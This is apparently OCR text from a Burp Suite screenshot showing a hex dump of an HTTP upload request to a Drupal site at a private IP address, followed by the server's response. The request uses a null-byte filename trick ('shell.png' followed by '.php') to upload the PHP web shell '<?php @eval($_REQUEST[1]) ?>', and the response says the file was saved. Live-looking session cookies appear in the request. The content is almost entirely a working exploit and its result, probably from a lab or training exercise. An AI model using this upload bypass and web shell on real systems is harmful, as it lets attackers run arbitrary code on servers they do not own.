 Burp Suite Community E...
Mozilla Firefox
root@gsq: ~/桌面
04:24 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.15.130:8080
Request
Raw Params Headers Hex
17 34 38 38 34 35 32 34 0d 0a 43 6f 6e 74 65 6e 74 4884524Content
18 2d 4c 65 6e 67 74 68 3a 20 32 36 30 0d 0a 4f 72 -Length: 260Or
19 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 igin: http://192
1a 2e 31 36 38 2e 31 35 2e 31 33 30 3a 38 30 38 30 .168.15.130:8080
1b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c Connection: cl
1c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 oseReferer: ht
1d 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 35 2e tp://192.168.15.
1e 31 33 30 3a 38 30 38 30 2f 0d 0a 43 6f 6f 6b 69 130:8080/Cooki
1f 65 3a 20 53 45 53 53 38 66 64 38 36 64 64 37 33 e: SESS8fd86dd73
20 34 33 33 32 37 65 63 39 32 38 63 34 63 37 34 34 43327ec928c4c744
21 33 38 34 64 30 39 63 3d 46 75 39 33 6a 74 78 4e 384d09c=Fu93jtxN
22 39 65 51 5f 61 65 74 41 6e 6c 49 6f 39 6a 75 66 9eQ_aetAnlIo9juf
23 35 62 5a 61 5f 71 30 33 5f 4b 69 33 5f 74 7a 49 5bZa_q03_Ki3_tzI
24 78 56 6f 3b 20 44 72 75 70 61 6c 2e 74 6f 6f 6c xVo; Drupal.tool
25 62 61 72 2e 63 6f 6c 6c 61 70 73 65 64 3d 30 3b bar.collapsed=0;
26 20 53 45 53 53 66 30 33 37 34 35 64 34 62 37 62 SESSf03745d4b7b
27 30 34 30 64 30 36 33 38 65 35 33 66 34 32 39 63 040d0638e53f429c
28 63 34 38 62 34 3d 73 78 6c 68 43 55 65 38 50 32 c48b4=sxlhCUe8P2
29 77 53 54 39 5a 62 4b 66 49 51 2d 44 4d 70 42 50 wST9ZbKfIQ-DMpBP
2a 39 2d 68 4f 54 30 34 69 59 41 4a 77 52 63 37 77 9-hOT04iYAJwRc7w
2b 6b 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 kUpgrade-Insec
2c 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requests: 1
2d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2f 31 31 31 37 32 36 34 36 34 32 33 39 38 33 35 33 1117264642398353
30 37 36 32 33 34 34 34 38 38 34 35 32 34 0d 0a 43 7623444884524C
31 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
32 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
33 61 6d 65 3d 22 66 69 6c 65 5f 75 70 6c 6f 61 64 ame="file_upload
34 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 "; filename="she
35 6c 6c 2e 70 6e 67 20 00 2e 70 68 70 22 0d 0a 43 ll.png .php"C
36 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 ontent-Type: ima
37 67 65 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 68 70 20 ge/png<?php
38 40 65 76 61 6c 28 24 5f 52 45 51 55 45 53 54 5b @eval($_REQUEST[
39 31 5d 29 20 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 1]) ?>-------
3a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3b 2d 2d 2d 2d 2d 2d 31 31 31 37 32 36 34 36 34 32 ------1117264642
3c 33 39 38 33 35 33 37 36 32 33 34 34 34 38 38 34 3983537623444884
3d 35 32 34 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- 524--
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Thu, 25 Feb 2021 08:24:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 64
8
9 File uploaded successfully: /var/www/html/uploadfiles/shell.png
Search... 0 matches
Done 246 bytes | 3 millis